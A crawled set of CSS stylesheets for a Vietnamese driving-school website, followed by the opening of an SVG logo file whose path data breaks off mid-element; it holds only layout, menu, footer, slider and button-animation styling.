.news-mains .group-btns__showss .fa-angle-right:before {
  font-size: 45px;
}
.educate-educations .gutter-50 .group-btns__showss .fa-angle-right:before {
  font-size: 45px;
}
.educate-educations .gutter-50 .group-btns__showss .fa-angle-left:before {
  font-size: 45px;
}
.news-mains .group-btns__showss .fa-angle-left:before {
  font-size: 45px;
}
.footers .text-sevice__mains .titles-trans__alls {
  font-weight: 600;
}
.footers .box-footers .titles-trans__alls {
  font-weight: 600;
}
.items-news__footers {
  align-items: flex-start;
}
.footers .days-ups__news li > i {
  margin-right: 5px;
  margin-top: -2px;
  font-size: 10px !important;
}
.items-news__footers .intros-news__footers .names-news__footers {
  margin-bottom: 10px;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.gioi_thieu .featured-sevice__mains {
  padding-top: 30px;
}
.index .featured-sevice__mains {
  padding-top: 60px;
}
.items-question__pages .titles-btn__pages {
  cursor: pointer;
}
/* .days-ups__news li img {
  height: 11px;
} */
.items-new__pages .intros-news__pages .days-ups__news li i {
  font-size: 10px;
}
.apps-news__details ul li a:hover,
.apps-news__details ul li a:focus {
  -webkit-transform: none;
  transform: none;
}
.intros-news__pages h3 a {
  font-size: 14px;
}
.intros-news__pages p {
  font-size: 12px;
}
.btn-white__trans {
  min-height: 38px;
}
.bottom-question__pages .titles-bold__alls {
  margin-bottom: 10px;
}
#header
  .header__mid
  .header__main
  .addon__menu
  .box__menu
  .menu
  .menu__list
  .menu__link.active {
  color: #d39c42;
  font-weight: 600;
  transition: none;
}
#header
  .header__mid
  .header__main
  .addon__menu
  .box__menu
  .menu
  .menu__list
  .menu-link-new.active {
  color: #000;
  font-weight: 600;
  transition: none;
}
.intros-course__opens .list-course__opens.fs-12s {
  font-size: 14px;
}
.breadcrumb {
  padding-top: 10px;
}
.content-photo-mains {
  max-width: 900px;
}
.slide-mains .group-btns__showss .showss-button-prev {
  left: 6px;
}
.slide-mains .group-btns__showss .showss-button-next {
  right: 6px;
}

.news-mains {
  padding-top: 30px;
  padding-bottom: 40px;
}
.slide-feedback__mains .swiper-button-prev,
.slide-feedback__mains .swiper-button-next {
  opacity: 1;
  visibility: inherit;
}
.swiper-button-prev:after,
.swiper-rtl .swiper-button-next:after {
  color: #fff;
  font-size: 25px;
}
.swiper-button-next:after,
.swiper-rtl .swiper-button-prev:after {
  color: #fff;
  font-size: 25px;
}
.slide-feedback__mains .swiper-button-prev {
  left: -6px;
  top: 41%;
}
.slide-feedback__mains .swiper-button-next {
  right: -6px;
  top: 41%;
}
.slide-feedback__mains {
  max-width: 1190px;
  width: 100%;
  padding: 0 15px;
  margin: 0 auto;
}
.customer-mains .slide-feedback__mains {
  padding-left: 0;
  padding-right: 0;
}
.dao__tao .mb-10s {
  margin-bottom: 0;
  padding-bottom: 10px;
  background-color: #f4f4f4;
}
.select2-container--default .select2-selection--single {
  background-color: #f1f1f2;
}
.select2-container--default
  .select2-results__option--highlighted.select2-results__option--selectable {
  background-color: #d39c42;
}
.select2-search--dropdown {
  display: none;
}
.select2-container--open .select2-dropdown--below {
  border-top: 1px solid #aaa;
}
/* .tab-content > .tab-pane {
  display: block;
  transition: all 0.5s ease;
} */
/* .fade:not(.show) {
  opacity: 0;
} */
.dao__tao .educate-mains {
  padding-top: 20px;
}
.items-course__opens .list-course__opens li:not(:last-child) {
  margin-bottom: 20px;
}
.footers .box-footers .text__justify {
  margin-bottom: 10px;
}
.logo-footers {
  margin-top: 0;
}
.footers
  .box-footers
  .row
  .col-6:last-child
  .items-parameter__footers
  .titles-trans__alls
  br {
  display: none;
}
.footers .sevice-list__footers li:nth-child(3) {
  line-height: 15px;
}
.items-educate__main:hover,
.items-educate__main:focus {
  background: url(../images/bg-items-educate-hover.svg) no-repeat transparent
    center;
  background-size: 90% 100%;
}
@media (min-width: 230px) {
  .page__baithi .title-mains__alls h1 span {
    font-size: 25px;
  }
  .page__ket-qua h3 {
    text-transform: uppercase;
  }
  .page__baithi .tab__question .btn__end {
    text-transform: uppercase;
  }
  .page__ket-qua {
    margin-bottom: 120px;
  }
  .news-box__pages .titles-trans__alls.fs-14s {
    font-size: 15px;
  }
  .items-news__mains .names-news__mains {
    font-size: 14px;
    font-weight: bold;
    font-family: Arial, Helvetica, sans-serif;
    margin-bottom: 3px;
    width: 100%;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    line-height: 20px;
    -webkit-line-clamp: 2;
    height: -webkit-calc(20px * 2);
    height: -moz-calc(20px * 2);
    height: calc(20px * 2);
    display: -webkit-box;
    -webkit-box-orient: vertical;
    color: #000;
  }
  .review__container {
    max-width: 940px;
  }

  .addon__menu .box__menu .menu .menu__list:hover .menu__link,
  .addon__menu .box__menu .menu .menu__list.active .menu__link {
    font-weight: 400;
  }
  #header
    .header__mid
    .header__main
    .addon__menu
    .box__menu
    .menu
    .menu__list
    > ul
    > li
    .menu-link-new {
    color: #ffffff;
    font-family: "Arial";
    border: 0;
    padding-left: 15px;
  }
  #header
    .header__mid
    .header__main
    .addon__menu
    .box__menu
    .menu
    .menu__list
    > ul
    > li
    .menu-link-new:hover {
    color: #ffffff;
    font-family: "Arial";
    border: 0;
    padding-left: 15px;
  }
  #header
    .header__mid
    .header__main
    .addon__menu
    .box__menu
    .menu
    .menu__list:hover
    > ul
    > li
    .menu-link-new {
    color: #ffffff;
    font-family: "Arial";
    border: 0;
    padding-left: 15px;
  }
  .featured-sevice__mains,
  .educate-mains,
  .course-opens__mains,
  .question-mains,
  .customer-mains {
    padding-top: 60px;
    padding-bottom: 27px;
  }
  .index .photo-mains {
    padding-top: 0px;
    padding-bottom: 30px;
  }
  .featured-sevice__mains:after {
    background-image: url(../images/decorate-bg-sm.svg);
    top: 0;
    filter: brightness(0) invert(0.956);
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    background-position: top center;
    background-size: contain;
    height: 32px;
    width: 270px;
  }
  .educate-mains:after {
    background-image: url(../images/decorate-bg-sm.svg);
    top: 0;
    filter: brightness(0) invert(1);
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    background-position: top center;
    background-size: contain;
    height: 32px;
    width: 270px;
  }
  .course-opens__mains:after {
    background-image: url(../images/decorate-bg-sm.svg);
    top: 0;
    filter: brightness(0) invert(0.955);
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    background-position: top center;
    background-size: contain;
    height: 32px;
    width: 270px;
  }
  .customer-mains:after {
    background-image: url(../images/decorate-bg-sm.svg);
    top: 0;
    filter: brightness(0) invert(1);
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    background-position: top center;
    background-size: contain;
    height: 32px;
    width: 270px;
  }
  #header .header__mid .header__main .name__logo {
    top: 65px;
    font-size: 10px !important;
  }
  #header .header__mid.fixed .header__main .name__logo {
    top: 75px;
  }
  .page__review {
    margin-bottom: 200px;
  }
  .page__ket-qua h2 {
    font-size: 25px;
  }
  .page__ket-qua h3 {
    font-size: 20px;
  }
  .page__ket-qua .title-mains__alls h1 span {
    font-size: 20px;
  }
  .content-contacts__pages {
    margin-top: 30px;
  }
  .items-news__mains .infos-news__items li {
    align-items: flex-start;
  }
  /* #header .header__mid::before {
    top: 99% !important;
  } */
  .slide-feedback__mains {
    max-width: 1190px;
  }
  .infos-customers__feedback p {
    padding: 0 20px;
  }
  .items-parameter__abouts img {
    height: 32px;
  }
  .index .infos-customers__feedback .mb-20s {
    padding-bottom: 20px;
  }
  .index .course-opens__mains .col-sm-6 {
    padding-right: 15px;
    padding-left: 15px;
  }
  .index .course-opens__main .box-item {
    display: flex;
    flex-direction: column;
    justify-content: space-around;
    height: 100%;
  }
}
@media (min-width: 480px) {
  .slide-feedback__mains {
    max-width: 1190px;
  }
}
@media (min-width: 576px) {
  .page__review {
    margin-bottom: 200px;
  }
  #header .header__mid.fixed .header__main .name__logo {
    top: 74px;
  }
  .featured-sevice__mains:after {
    background-image: url(../images/decorate-bg-md.svg);
    width: 490px;
    height: 34px;
  }
  .educate-mains:after {
    background-image: url(../images/decorate-bg-md.svg);
    width: 490px;
    height: 34px;
  }
  .course-opens__mains:after {
    background-image: url(../images/decorate-bg-md.svg);
    width: 490px;
    height: 34px;
  }
  .customer-mains:after {
    background-image: url(../images/decorate-bg-md.svg);
    width: 490px;
    height: 34px;
  }
  #header .header__mid .header__main .name__logo {
    font-size: 13px !important;
  }
  #header .header__mid .header__main .name__logo {
    top: 60px;
  }
  .slide-feedback__mains {
    max-width: 1190px;
  }
  .question-educations .bottom-question__pages .row .col-lg-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .question-educations .bottom-question__pages .titles-trans__alls {
    margin-bottom: -3px;
  }
}
@media (min-width: 768.01px) {
  .content-news__details .text-news__details img {
    height: auto;
  }
  .names-infos__news .mb-5s {
    margin-bottom: 2px;
  }
  .page__review {
    margin-bottom: 200px;
  }
  .educate-mains .gutter-50 {
    width: 610px;
    margin: 0 auto;
  }
  .truong__lai__dao__tao__li__thuyet__bai__viet
    .content-news__details
    .text-news__details
    img {
    height: auto;
    width: auto;
  }
  #header .header__mid.fixed .header__main .name__logo {
    top: 67px;
  }
  #header .header__mid.fixed::before {
    top: 99%;
  }
  .featured-sevice__mains:after {
    background-image: url(../images/decorate-header.svg);
    background-size: 415px;
    top: -1px;
  }
  .educate-mains:after {
    background-image: url(../images/decorate-header.svg);
    background-size: 415px;
    top: -1px;
  }
  .course-opens__mains:after {
    background-image: url(../images/decorate-header.svg);
    background-size: 415px;
    top: -1px;
  }
  .customer-mains:after {
    background-image: url(../images/decorate-header.svg);
    background-size: 415px;
    top: -1px;
  }
  .page__ket-qua h2 {
    font-size: 30px;
  }
  .page__ket-qua h3 {
    font-size: 25px;
  }
  .page__ket-qua .title-mains__alls h1 span {
    font-size: 25px;
  }
  .items-news__mains .infos-news__items li {
    align-items: center;
  }
  #header .header__mid .header__main .name__logo,
  #header .header__mid.fixed .header__main .name__logo {
    font-size: 16px !important;
  }
  .slide-feedback__mains {
    max-width: 1190px;
  }
  .items-parameter__abouts img {
    height: 32px;
  }
  .map-pages__alls .title-mains__alls .wh276 br {
    display: none;
  }
  .map-pages__alls .title-mains__alls .wh287 br {
    display: none;
  }
  .footers .sevice-list__footers li:nth-child(3) {
    line-height: 22px;
  }
}
@media (min-width: 992px) {
  .content-news__details .gutter-40 .col-lg-4 {
    margin-top: 69px;
  }
  .page__review form .input__box {
    margin-bottom: 20px;
  }
  /* .gutter-40 .col-lg-4 {
    padding-right: 0;
  } */
  /* .news-box__pages.content-news__alls .gutter-40 .col-lg-4 {
    margin-top: -2px;
  } */
  /* .row {
    margin-right: 0px;
    margin-left: 0px;
  } */
  .main-menu-mobile ul li a i {
    display: none;
  }
  .news-box__pages .col-lg-4 {
    margin-top: -32px;
  }
  .page__review {
    margin-bottom: 200px;
  }
  .items-educate__main .content-educate__main .titles-educate__mains {
    padding-bottom: 25px;
    margin-bottom: 25px;
    font-size: 12px;
  }
  .educate-mains .gutter-50 {
    width: auto;
  }
  .tin__tuc .news-box__pages .col-lg-4 {
    margin-top: 0;
  }
  .addon__menu .box__menu .menu .menu__list:hover ul {
    margin-top: 20px;
    -webkit-transition: 0.3s all ease;
    transition: 0.3s all ease;
  }

  /* #header .header__mid .header__main .name__logo {
    top: 82px;
  } */
  #header .header__mid.fixed .header__main .name__logo {
    top: 98px;
  }
  .content-contacts__pages .form-contacts__pages {
    padding-right: 0px;
    padding-left: 45px;
  }
  #header .header__mid.fixed::before {
    top: 99%;
  }
  .featured-sevice__mains:after {
    background-image: url(../images/decorate-header.svg);
    background-size: 490px;
    top: 0;
    margin-left: -245px;
    -webkit-transform: none;
    transform: none;
  }
  .educate-mains:after {
    background-image: url(../images/decorate-header.svg);
    background-size: 490px;
    top: 0;
    margin-left: -245px;
    -webkit-transform: none;
    transform: none;
  }
  .course-opens__mains:after {
    background-image: url(../images/decorate-header.svg);
    background-size: 490px;
    top: 0;
    margin-left: -245px;
    -webkit-transform: none;
    transform: none;
  }
  .customer-mains:after {
    background-image: url(../images/decorate-header.svg);
    background-size: 490px;
    top: 0;
    margin-left: -245px;
    -webkit-transform: none;
    transform: none;
  }
  #header .header__mid .header__main .name__logo {
    top: 82px;
  }
  .slide-feedback__mains {
    max-width: 960px;
  }
  .slide-feedback__mains {
    max-width: 1190px;
  }
}
@media (min-width: 992px) {
  #header
    .header__mid
    .header__main
    .addon__menu
    .box__menu
    .menu
    .menu__list
    .menu__link {
    font-size: 14px;
    line-height: 35px;
  }
  /* .addon__menu .box__menu .menu .menu__list ul li {
    padding: 0 16px;
  } */

  .title-mains__alls .fs-30s {
    font-size: 30px;
  }
  #header
    .header__mid
    .header__main
    .addon__menu
    .box__menu
    .menu
    .menu__list
    > ul
    > li
    .menu-link-new {
    color: #ffffff;
    font-family: "Arial";
    border: 0;
    padding-left: 0px;
    font-size: 12px;
  }
  #header
    .header__mid
    .header__main
    .addon__menu
    .box__menu
    .menu
    .menu__list
    > ul
    > li
    .menu-link-new:hover {
    color: #ffffff;
    font-family: "Arial";
    border: 0;
    padding-left: 0px;
    font-size: 12px;
  }
  #header
    .header__mid
    .header__main
    .addon__menu
    .box__menu
    .menu
    .menu__list:hover
    > ul
    > li
    .menu-link-new {
    color: #ffffff;
    font-family: "Arial";
    border: 0;
    padding-left: 0px;
  }
  #header
    .header__mid
    .header__main
    .addon__menu
    .box__menu
    .menu
    .menu__list
    .menu__link.menu-link-new.active {
    color: #000;
    font-weight: 600;
    transition: none;
    padding-left: 0;
  }
  #header
    .header__mid
    .header__main
    .addon__menu
    .box__menu
    .menu
    .menu__list
    .menu__link.active {
    color: #d39c42;
    font-weight: 600;
    transition: none;
    padding-left: 0;
  }
  #header .header__mid .header__main .name__logo,
  #header .header__mid.fixed .header__main .name__logo {
    font-size: 18px;
  }
  .items-parameter__abouts img {
    height: 38px;
  }
  .top-footers > .row > [class^="col"]:nth-child(1) {
    max-width: 35%;
  }
}

@media (min-width: 1200px) {
  .slide-mains .group-btns__showss .showss-button-prev,
  .slide-mains .group-btns__showss .showss-button-next {
    width: 40px;
  }
  .slide-news__mains .group-btns__showss .showss-button-prev,
  .slide-news__mains .group-btns__showss .showss-button-next {
    width: 0px;
  }
  .educate-educations .group-btns__showss .showss-button-prev,
  .educate-educations .group-btns__showss .showss-button-next {
    width: 0px;
  }
  .slide-feedback__mains {
    max-width: 1140px;
  }
  .top-footers > .row > [class^="col"]:nth-child(1) {
    max-width: 35%;
  }
  .footers .fs-18s {
    font-size: 18px;
  }
}
@media (max-width: 1365.98px) {
}
@media (max-width: 1199.98px) {
  /* .slide-mains .group-btns__showss .showss-button-next {
    right: -12px;
  }
  .slide-mains .group-btns__showss .showss-button-prev {
    left: -12px;
  } */
  .items-educate__main .content-educate__main .titles-educate__mains {
    padding-bottom: 15px;
    margin-bottom: 15px;
  }
  /* #header
    .header__mid
    .header__main
    .addon__menu
    .box__menu
    .menu
    .menu__list:hover
    .menu__link,
  #header
    .header__mid
    .header__main
    .addon__menu
    .box__menu
    .menu
    .menu__list.active
    .menu__link {
    color: #fff;
  } */
}
@media (max-width: 992px) {
  .addon__menu .menu > li > a:hover {
    color: #d39c42;
  }
  .fs-18s {
    font-size: 15.5px;
  }
}
@media (min-width: 992px) and (max-width: 1075px) {
  .footers
    .box-footers
    .row
    .col-6:first-child
    .items-parameter__footers
    .titles-trans__alls
    br {
    display: none;
  }
}
@media (max-width: 991.98px) {
  .hotline-footerts .titles-hotline__tops {
    font-size: 16px;
  }
  .hotline-footerts .titles-hotline__tops img {
    width: 14px;
    height: auto;
  }
  .main-menu-mobile ul li i {
    border-left: none;
    background-color: #000;
  }
  .main-menu-mobile ul li i::before {
    content: "+";
  }
  .main-menu-mobile ul li ul {
    border-top: 3px solid #d39c42;
    border-bottom: 3px solid #d39c42;
  }
  .main-menu-mobile ul li ul li {
    border-top: none;
    padding-left: 0;
    padding-right: 0;
  }
  .main-menu-mobile ul li ul li a {
    color: #fff;
    background-color: transparent;
    font-size: 14px;
    text-transform: uppercase;
  }
  .main-menu-mobile ul li ul li a:hover {
    color: #fff;
    background-color: #d39c42;
  }
  .main-menu-mobile ul li a {
    border-bottom: none;
    padding-left: 0;
    padding-right: 0;
  }
  .main-menu-mobile ul li {
    border-bottom: 1px solid rgba(204, 204, 204, 0.6);
    padding: 0 15px;
  }
  .main-menu-mobile ul li:hover i {
    opacity: 1;
    background-color: #000;
  }
  .main-menu-mobile ul li i.active::before {
    color: #d39c42;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
  }
  .items-educate__main .content-educate__main .titles-educate__mains {
    padding-bottom: 25px;
    margin-bottom: 25px;
  }
  /* .slide-news__mains .group-btns__showss .showss-button-prev {
    left: -30px;
  }
  .slide-news__mains .group-btns__showss .showss-button-next {
    right: -30px;
  } */
  .mb-20s {
    margin-bottom: 20px;
  }
  /* .top-footers > .row > [class^="col"]:nth-child(1) {
    max-width: 50%;
  } */
  .footers .fs-18s {
    font-size: 16.5px;
  }
  .top-footers > .row > [class^="col"]:nth-child(1) {
    max-width: 49.666667%;
  }
  .logo-footers img {
    width: 90%;
  }
}
@media (max-width: 768.1px) {
  .footers .fs-18s {
    font-size: 12px;
  }
}
@media (max-width: 767.98px) {
  .hotline-footerts .titles-hotline__tops {
    font-size: 12px;
  }
  .hotline-footerts .titles-hotline__tops img {
    width: 12px;
    height: auto;
  }
  .items-news__mains .infos-news__items li {
    font-size: 9px;
  }
  .slide-news__mains .group-btns__showss .showss-button-prev,
  .slide-news__mains .group-btns__showss .showss-button-next {
    font-size: 40px;
  }
  .educate-educations .group-btns__showss .showss-button-prev,
  .educate-educations .group-btns__showss .showss-button-next {
    font-size: 40px;
  }
  .fs-16s {
    font-size: 14px;
  }
  .fs-20s {
    font-size: 18px;
  }
  .mb-20s {
    margin-bottom: 20px;
  }
  .title-mains__alls .fs-30s {
    font-size: 25px;
  }
  .news-box__pages .fs-15s {
    font-size: 15px;
  }
  .items-parameter__abouts:nth-child(1),
  .items-parameter__abouts:nth-child(2) {
    margin-bottom: 30px;
  }
  .parameter-abouts {
    padding-top: 30px;
    padding-bottom: 0;
  }
  /* .map-pages__alls .title-mains__alls .wh287 {
    width: 287px;
  }
  .map-pages__alls .title-mains__alls .wh276 {
    width: 276px;
  } */
}
/* .slide-news__mains .group-btns__showss .showss-button-next {
  right: -20px;
}
.slide-news__mains .group-btns__showss .showss-button-prev {
  left: -20px;
} */
@media (max-width: 575.98px) {
  /* .box-footers-flex {
    display: flex;
  } */
  .scroll-fixed__headers .logo-mains img {
    transform: none;
  }
  .scroll-fixed__headers .slogan-headers {
    transform: none;
  }
  .slogan-headers {
    transform: none;
  }
  .apps-news__details p {
    display: block;
  }
  .bottom-news__details {
    flex-direction: column-reverse;
  }
  .apps-news__details {
    text-align: right;
  }
  .apps-news__details ul {
    justify-content: flex-end;
  }
  .truong__lai__dao__tao__li__thuyet__bai__viet .mb-80s {
    margin-bottom: 20px;
  }
  .slide-mains .group-btns__showss {
    display: flex;
  }
  .items-educate__main .content-educate__main .titles-educate__mains {
    padding-bottom: 15px;
    margin-bottom: 15px;
  }
  .tag-photo__mains li:not(:last-child) {
    margin-right: 10px;
  }
  .top-footers > .row > [class^="col"]:nth-child(1) {
    max-width: 63%;
  }
  .groups-featured__sevices .items-featured__sevices:nth-child(2n + 2) {
    align-items: center;
  }
  .groups-featured__sevices .items-featured__sevices:nth-child(2n + 1) {
    align-items: center;
  }
  .news-mains .title-mains__alls h2 {
    max-width: 250px;
  }
  .course-opens__mains .title-mains__alls h2 {
    max-width: 276px;
  }
  .featured-sevice__mains .title-mains__alls h2 {
    max-width: 290px;
  }
  .photo-mains .title-mains__alls h2 {
    max-width: 260px;
  }
  .map-pages__alls .title-mains__alls h2 {
    max-width: 390px;
  }
  .index .map-pages__alls {
    padding-top: 25px;
  }
  .footers .fs-18s {
    font-size: 14px;
  }

  .footers .fs-18s {
    font-size: 11.5px;
  }
  .footers .box-footers .row {
    flex-wrap: wrap;
  }
  .footers .box-footers .row .col-6 {
    max-width: 25%;
    flex: 0 0 25%;
  }
  /* .footers
    .box-footers
    .row
    .col-6
    .items-parameter__footers
    .titles-trans__alls
    br {
    display: none;
  } */
}
@media (min-width: 576px) and (max-width: 666px) {
  .footers
    .box-footers
    .row
    .col-6:last-child
    .items-parameter__footers
    .titles-trans__alls
    br {
    display: block;
  }
}
@media (max-width: 520.98px) {
  .top-footers > .row > [class^="col"]:nth-child(1) {
    max-width: 86%;
  }
  .fs-18s {
    font-size: 15px;
  }
  .top-footers > .row > [class^="col"]:nth-child(1) {
    max-width: 65%;
  }
}
@media (max-width: 420.98px) {
  .box-footers-flex {
    display: flex;
    flex-direction: column;
  }
  .photo-mains .intros-tags__photos .tag-photo__mains {
    font-size: 12px;
  }
}
@media (min-width: 320px) and (max-width: 479.98px) {
  #header .header__mid.fixed::before {
    top: 67px !important;
  }
  #header .header__mid .header__main .hotline__group a {
    font-size: 16px;
  }
  .top-footers > .row > [class^="col"]:nth-child(1) {
    max-width: 82%;
  }
  .fs-18s {
    font-size: 14px;
  }
}
@media (min-width: 170px) and (max-width: 340px) {
  .footers
    .box-footers
    .row
    .col-6:last-child
    .items-parameter__footers
    .titles-trans__alls
    br {
    display: block;
  }
}
@media (min-width: 170px) {
  #header .header__mid.fixed::before {
    top: 99%;
  }
}
.text-news__details p{
    margin-bottom:1rem;
}

.text-news__details {overflow:auto;}
.view-all-news{
  text-align: right;
  margin: 10px 0;
}
.view-all-news a{
  color: #c97e03;
}
.view-all-news a:hover{
  text-decoration: underline;
}

/* button call */
.btn__call-group {
  position: fixed;
  bottom: 80px;
  right: 6px;
  z-index: 995;
  display: flex;
  flex-direction: column;
  align-items: center;
}

.btn__call-group .btn__call-icon {
  width: 48px;
  height: 48px;
  margin: 10px;
  margin-right: 25px;
  margin-left: 0;
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  background-color: #f5f6f7;
}

.btn__call-group .btn__call-icon::before {
  content: '';
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 48px;
  height: 48px;
  border: 2px solid #e5e5e5;
  border-radius: 50%;
  z-index: -1;
  -webkit-animation: circleRingCallBtn 1.5s ease-in-out infinite;
  -moz-animation: circleRingCallBtn 1.5s ease-in-out infinite;
  animation: circleRingCallBtn 1.5s ease-in-out infinite;
}

.btn__call-group .btn__call-icon a {
  height: 22px;
}

.btn__call-group .btn__call-icon .btn__call-icon-phone {
  color: red;
}

.btn__call-group .btn__call-icon i {
  font-size: 22px;
}


/*! CSS Used keyframes */
@-webkit-keyframes circleRingCallBtn {
  0% {
    width: 48px;
    height: 48px;
    opacity: 1;
  }

  100% {
    width: 72px;
    height: 72px;
    opacity: 0;
  }
}

@-moz-keyframes circleRingCallBtn {
  0% {
    width: 48px;
    height: 48px;
    opacity: 1;
  }

  100% {
    width: 72px;
    height: 72px;
    opacity: 0;
  }
}

@keyframes circleRingCallBtn {
  0% {
    width: 48px;
    height: 48px;
    opacity: 1;
  }

  100% {
    width: 72px;
    height: 72px;
    opacity: 0;
  }
}

#advModal .modal-header {
  padding: 0px;
}

#advModal .modal-header button {
  position: absolute;
  right: 8px;
  top: 0px;
  font-size: 46px;
}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://truonglaisongthan.vn/assets/css/tien.css
body_size: 161
content:
.content-news__details p {
  margin-bottom: 15px;
}
.content-news__details img {
  max-width: 100%!important;
  height: auto!important;
  object-fit: contain!important;
}
.infos-customers__feedback .mb-20s {
  padding-bottom: 20px;
}

.intros-course__opens strong {
  font-weight: 700;
}

.footers .box-footers .titles-trans__alls {
  font-size: 11.2px;
}

#header .header__top {
  height: 30px;
}

.educate-mains .group-btns__showss .fa-angle-left:before,
.educate-mains .group-btns__showss .fa-angle-right:before {
  font-size: 45px;
}

@media (max-width: 992px) {
  .index .course-opens__mains .col-sm-6 {
    margin-bottom: 20px;
  }
}

.slide-news__mains .group-btns__showss .showss-button-prev,
.slide-news__mains .group-btns__showss .showss-button-next,
.educate-educations .gutter-50 .group-btns__showss .showss-button-prev,
.educate-educations .gutter-50 .group-btns__showss .showss-button-next {
  width: 45px;
  height: 45px;
}

@media (min-width: 768.01px) {
  .content-news__details .text-news__details img {
    width: auto;
  }
}

@media (max-width: 575px) {
  .educate-mains .container > .row {
    max-width: 300px;
    margin-left: auto;
    margin-right: auto;
  }
}

.content-news__details strong {
  font-weight: 700;
}

.content-news__details sup {
  top: -.5em;
}

.page__baithi .baithi__group .question__group .name__question {
  font-weight: unset;
}

.name__question strong,
.question__group strong {
  font-weight: 700;
}

.page__baithi .baithi__group .question__group .name__question p img {
  width: unset !important;
  height: unset !important;
}

.page__baithi .baithi__group .question__group .list__answer {
  list-style: none;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://truonglaisongthan.vn/public/uploads/images/logo-mains.svg
body_size: 5727
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 296.34 156.18"><defs><style>.cls-1{fill:#d39c42;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M144.15,42.38v-.73h-3.72a1.82,1.82,0,0,1-1.84-2.32l2.33-5.59h10.76l2.94,7.91h-4.77v.73H164v-.73H159.5c-1-2.4-10.53-25-11.17-26s-1.22,0-1.22,0L143,25.58s-3.93,9.63-5,12.64a6.9,6.9,0,0,1-1.55,2.59,2.7,2.7,0,0,1-1.94.83h-2.14v.73h11.8Zm-.22-15.74,2.46-6,2.46,6,2.46,6h-9.84Z"/><path class="cls-1" d="M126.09,42.36v.44a11,11,0,0,0,1.81,6.06,30.63,30.63,0,0,0,4.07,4.8c5.72,5.65,14.09,7.37,16.21,12.94,2.12-5.57,10.49-7.29,16.21-12.94a30.63,30.63,0,0,0,4.07-4.8,11,11,0,0,0,1.81-6.06v-.44s.54-6.06,1-13.3,3.5-16,3.5-16C164.18,13.85,148.19,0,148.19,0s-16,13.85-26.54,13.07c0,0,3.07,8.75,3.5,16S126.09,42.36,126.09,42.36ZM148.17,3.51h0S161.7,16.18,170.7,15a68.69,68.69,0,0,0-2.85,14.16c-.36,6.38-.67,11.79-.67,11.79L167,43s-.13,2.8-5,7.78-12.44,6.25-13.85,11.4c-1.4-5.16-9-6.43-13.85-11.4s-5-7.78-5-7.78l-.15-2.11s-.31-5.41-.67-11.79A68.69,68.69,0,0,0,125.62,15C134.64,16.18,148.17,3.51,148.17,3.51Z"/><path class="cls-1" d="M184.35,39.42c2.24.68,21.58.71,20.77,23.3l.15-.69a28.66,28.66,0,0,0,.65-6.05c0-.16,0-.32,0-.48a17.06,17.06,0,0,0-4.15-10.59A28,28,0,0,0,197,40.37a38.74,38.74,0,0,0-10.72-5.9c-7.06-2.72-6-7.13-6.86-10.93,0,0-2.78,4.62-2.17,9S182.11,38.75,184.35,39.42Z"/><path class="cls-1" d="M190.51,43a.65.65,0,0,0,.14-.42.86.86,0,0,0-.42-.66,1.69,1.69,0,0,0-1.42-.21,3.38,3.38,0,0,0-1.72,1,2.69,2.69,0,0,0-.64,1.67l-.1,2.67-.6.81a2.45,2.45,0,0,0-.48,1.38,8.92,8.92,0,0,0,0,1.51,5.33,5.33,0,0,0,1.86,2.36A3.31,3.31,0,0,1,188.32,55l.21,1a8.27,8.27,0,0,0,1.7,3.54l.15.17c.45.5.76.25.94-.07a1.75,1.75,0,0,0,.23-.9,8.06,8.06,0,0,1,.37-2.39c.06-.18.11-.36.16-.53a5.07,5.07,0,0,0-.07-1.92l-.15-1.5a2.09,2.09,0,0,1,.22-1.15,8.72,8.72,0,0,1,1-1.51c.61-.72,0-1.13,0-1.13l-.35-.28-1.8-1.25a2,2,0,0,1-.79-1.13l-.17-.64a2.43,2.43,0,0,1,.37-2Z"/><path class="cls-1" d="M172.88,76.57a9.58,9.58,0,0,0,1.09.55c.62.27,1.2-.17.83-1.12a5.1,5.1,0,0,0-4.12-3c-2.59-.41-4.57.21-4.75,2.23s1.07,1,1.07,1l1.23-1.06s1-.77,1.15,1a2.91,2.91,0,0,1-2.29,3.25c-1.47.4-3.68-2-3.4-4.29s2.56-3.25,4.34-3.36a7,7,0,0,1,6,1.9c2.18,2.07,5.75,5.66,11,5.27a36,36,0,0,1-5.48-4.32c-1.52-1.74-4.52-6.22-10.5-6.09a7.17,7.17,0,0,0-4.8.88c-2.47,1.43-6.54,5.86-6.54,5.86l-9.59,9.73-9.59-9.73s-4.07-4.43-6.54-5.86a7.1,7.1,0,0,0-4.8-.88c-6-.14-9,4.34-10.5,6.09a36,36,0,0,1-5.48,4.32c5.29.38,8.86-3.2,11-5.27a7,7,0,0,1,6-1.9c1.79.11,4.07,1.11,4.34,3.36s-1.93,4.68-3.41,4.29A2.93,2.93,0,0,1,127,76.08c.15-1.72,1.15-1,1.15-1l1.23,1.06s1.25,1,1.07-1-2.16-2.64-4.75-2.23a5.12,5.12,0,0,0-4.12,3c-.38,1,.2,1.39.83,1.12a9.58,9.58,0,0,0,1.09-.55s-.07,2.87,1.49,4.52,6.09,2.49,8.53.66A6.17,6.17,0,0,0,135.85,77l12.31,10.14h0L160.47,77a6.14,6.14,0,0,0,2.38,4.71c2.44,1.83,7,1,8.53-.66S172.88,76.57,172.88,76.57Z"/><path class="cls-1" 